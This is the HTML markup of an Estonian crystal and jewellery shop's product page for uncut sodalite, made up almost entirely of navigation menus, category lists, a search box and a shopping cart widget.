                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/kristallid">KRISTALLID</a></li>
    <li><a href="https://latene.ee/lihvimata">LIHVIMATA</a></li>
    <li><a href="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html">SODALIIT lihvimata</a></li>
  </ul>
  <h1 class="title page-title"><span>SODALIIT lihvimata</span></h1>
  <div id="top" class="top top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-top-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-288">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <a href="https://latene.ee/kohaletoimetamise-viisid.html" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Tasuta tarne al. 50€</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <a href="tel:+3725578186" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Helistage meile</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(22)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Küsi küsimus</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

<div id="product-product" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="accordion-menu accordion-menu-19">
      <h3 class="title module-title">KATEGOORIAD</h3>
    <ul class="j-menu">
              <li class="menu-item accordion-menu-item accordion-menu-item-2">
              <a href="https://latene.ee/ainueksemplarid" >
        <span class="links-text">AINUEKSEMPLARID</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-3">
              <a href="https://latene.ee/cbd " >
        <span class="links-text">CBD</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-4 ">
              <a href="https://latene.ee/ehted" >
        <span class="links-text">EHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc4003bb" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc4003bb">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c109 ">
              <a href="https://latene.ee/hobeehted" >
        <span class="links-text">HÕBEEHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc4003c9" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc4003c9">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c113">
              <a href="https://latene.ee/hoberipatsid" >
        <span class="links-text">HÕBERIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c114">
              <a href="https://latene.ee/hobekorvarongad" >
        <span class="links-text">HÕBEKÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c110">
              <a href="https://latene.ee/hobesormused" >
        <span class="links-text">HÕBESÕRMUSED</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c90">
              <a href="https://latene.ee/kaelakeed" >
        <span class="links-text">KAELAKEED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c129">
              <a href="https://latene.ee/kuldehted" >
        <span class="links-text">KULDEHTED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c88">
              <a href="https://latene.ee/auguga-kristallid" >
        <span class="links-text">AUGUGA KRISTALLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c89">
              <a href="https://latene.ee/kaeketid1" >
        <span class="links-text">KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c150">
              <a href="https://latene.ee/loomatalismanid" >
        <span class="links-text">LOOMATALISMANID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c97">
              <a href="https://latene.ee/ripatsid" >
        <span class="links-text">RIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c126">
              <a href="https://latene.ee/sudametalismanid" >
        <span class="links-text">SÜDAMETALISMANID </span>
              </a>
          </li>

                          <li class="menu-item menu-item-c95">
              <a href="https://latene.ee/sormused" >
        <span class="links-text">SÕRMUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c117">
              <a href="https://latene.ee/paikeserattad" >
        <span class="links-text">PÄIKESERATTAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-5 ">
              <a href="https://latene.ee/eripakkumised" >
        <span class="links-text">ERIPAKKUMISED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc400473" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc400473">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c232">
              <a href="https://latene.ee/kuu-eri" >
        <span class="links-text">KUUPAKKUMINE</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-6 ">
              <a href="https://latene.ee/ilutooted" >
        <span class="links-text">ILUTOOTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc400489" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc400489">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c154">
              <a href="https://latene.ee/massažirullikud" >
        <span class="links-text">MASSAŽIRULLIKUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c152 ">
              <a href="https://latene.ee/meik" >
        <span class="links-text">MEIK</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc40049d" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc40049d">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c226">
              <a href="https://latene.ee/huuled" >
        <span class="links-text">HUULED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c225">
              <a href="https://latene.ee/kuuned" >
        <span class="links-text">KÜÜNED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c224">
              <a href="https://latene.ee/nagu" >
        <span class="links-text">NÄGU</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c223">
              <a href="https://latene.ee/silmad-kulmud" >
        <span class="links-text">SILMAD, KULMUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c227">
              <a href="https://latene.ee/meigitarvikud" >
        <span class="links-text">MEIGITARVIKUD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c155 ">
              <a href="https://latene.ee/nahahooldus" >
        <span class="links-text">NAHAHOOLDUS</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc4004d6" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc4004d6">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c230">
              <a href="https://latene.ee/kehahooldus" >
        <span class="links-text">KEHA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c229">
              <a href="https://latene.ee/katehooldus" >
        <span class="links-text">KÄED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c228">
              <a href="https://latene.ee/naohooldus" >
        <span class="links-text">NÄGU</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-7  open active">
              <a href="https://latene.ee/kristallid" >
        <span class="links-text">KRISTALLID</span>
                              <span class="open-menu" data-toggle="collapse" data-target="#collapse-6974ddc400503" aria-expanded="true" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse in" id="collapse-6974ddc400503">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c79">
              <a href="https://latene.ee/poleeritud" >
        <span class="links-text">POLEERITUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c81 open active">
              <a href="https://latene.ee/lihvimata" >
        <span class="links-text">LIHVIMATA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c80">
              <a href="https://latene.ee/geoodid" >
        <span class="links-text">GEOODID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c82">
              <a href="https://latene.ee/massaaž-ja-mediteerimine" >
        <span class="links-text">MASSAAŽ JA MEDITEERIMINE</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c120">
              <a href="https://latene.ee/kristallchipsid" >
        <span class="links-text">KRISTALLCHIPSID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-8 ">
              <a href="https://latene.ee/la-tene-brand" >
        <span class="links-text">LA TENE BRÄND</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc40053d" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc40053d">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c257">
              <a href="https://latene.ee/2025" >
        <span class="links-text">2025</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c269 ">
              <a href="https://latene.ee/2026" >
        <span class="links-text">2026</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc400551" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc400551">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c271">
              <a href="https://latene.ee/2026-ehted" >
        <span class="links-text">EHTED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c270">
              <a href="https://latene.ee/2026-komplektid" >
        <span class="links-text">KOMPLEKTID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c252 ">
              <a href="https://latene.ee/eksklusiivsed-vaeeheted" >
        <span class="links-text">EKSKLUSIIVSED VÄEEHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc40056f" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc40056f">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c256">
              <a href="https://latene.ee/latene-eksklusiivne-kaelaehe" >
        <span class="links-text">KAELAEHE</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c255">
              <a href="https://latene.ee/latene-eksklusiivne-kaevoru" >
        <span class="links-text">KÄEVÕRUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c253">
              <a href="https://latene.ee/korvarongad-1" >
        <span class="links-text">KÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c254">
              <a href="https://latene.ee/latene-eksklusiivne-talisman" >
        <span class="links-text">TALISMANID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c244">
              <a href="https://latene.ee/jalaketid" >
        <span class="links-text">JALAKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c233">
              <a href="https://latene.ee/latene-kaelakeed" >
        <span class="links-text">KAELAKEED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c237">
              <a href="https://latene.ee/kinkekomplektid.html" >
        <span class="links-text">KINKEKOMPLEKTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c65">
              <a href="https://latene.ee/komplektid" >
        <span class="links-text">KOMPLEKTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c248">
              <a href="https://latene.ee/latene-talisman" >
        <span class="links-text">TALISMANID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c60">
              <a href="https://latene.ee/kaeketid" >
        <span class="links-text">KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c118">
              <a href="https://latene.ee/korvarongad-118" >
        <span class="links-text">KÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c149">
              <a href="https://latene.ee/laste-kaeketid" >
        <span class="links-text">LASTE KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c125">
              <a href="https://latene.ee/meeste-kaeketid" >
        <span class="links-text">MEESTE KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c236">
              <a href="https://latene.ee/la-tene-ripatsid" >
        <span class="links-text">RIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c122">
              <a href="https://latene.ee/sormused-122" >
        <span class="links-text">SÕRMUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c108">
              <a href="https://latene.ee/tahemargid" >
        <span class="links-text">TÄHEMÄRGID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c249">
              <a href="https://latene.ee/la-tene-votmehoidjad" >
        <span class="links-text">VÕTMEHOIDJA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c133 ">
              <a href="https://latene.ee/olid-133" >
        <span class="links-text">ÕLID</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc400614" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc400614">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c235">
              <a href="https://latene.ee/la-tene-aroomiolid" >
        <span class="links-text">AROOMIÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c135">
              <a href="https://latene.ee/eeterlikud-olid-135" >
        <span class="links-text">EETERLIKUD ÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c134">
              <a href="https://latene.ee/baasolid-134" >
        <span class="links-text">BAASÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c138">
              <a href="https://latene.ee/roll-on-eeterlikud-olid" >
        <span class="links-text">ROLL-ON EETERLIKUD ÕLID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-9">
              <a href="https://latene.ee/lopumuuk" >
        <span class="links-text">LÕPUMÜÜK KUNI -30%</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-10 ">
              <a href="https://latene.ee/muud-kaubad" >
        <span class="links-text">MUUD KAUBAD</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc400654" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc400654">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c148">
              <a href="https://latene.ee/eliksiiripudelid" >
        <span class="links-text">ELIKSIIRIPUDELID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c112">
              <a href="https://latene.ee/karbid" >
        <span class="links-text">KARBID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c105">
              <a href="https://latene.ee/kotid" >
        <span class="links-text">KOTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c116">
              <a href="https://latene.ee/paelad-ja-ketid" >
        <span class="links-text">PAELAD JA KETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c239">
              <a href="https://latene.ee/spirituaalsed-sokid" >
        <span class="links-text">SPIRITUAALSED SOKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c119">
              <a href="https://latene.ee/talismanide-hoidjad" >
        <span class="links-text">TALISMANIDE HOIDJAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c145">
              <a href="https://latene.ee/viirukihoidjad" >
        <span class="links-text">VIIRUKIHOIDJAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-11 ">
              <a href="https://latene.ee/tervisetooted" >
        <span class="links-text">TERVISETOOTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc4006a0" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc4006a0">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c143">
              <a href="https://latene.ee/ajurveeda" >
        <span class="links-text">AJURVEEDA</span>
              </a>
          </li>

